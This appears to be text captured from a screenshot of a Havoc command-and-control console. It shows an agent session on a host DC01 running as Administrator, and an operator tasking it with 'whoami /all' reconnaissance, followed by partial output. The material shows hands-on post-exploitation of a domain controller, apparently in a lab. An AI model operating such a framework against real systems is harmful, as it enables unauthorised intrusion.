 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID
4f26d4ea 10.1.12.78 192.168.40… Administra… DC01 Windows … domain-… 5780
Teamserver Chat Listeners [4f26d4ea] Administrator/DC01
31/10/2024 13:10:12 Agent 4F26D4EA authenticated as DC01\Administrator :: [Internal: 192.168.4
31/10/2024 13:10:31 [choi] Demon » whoami
[*] [328BE9C0] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [6573 bytes]:
UserName SID
====================== ====================================
CHOI\Administrator S-1-5-21-994643652-192597820-944376783-500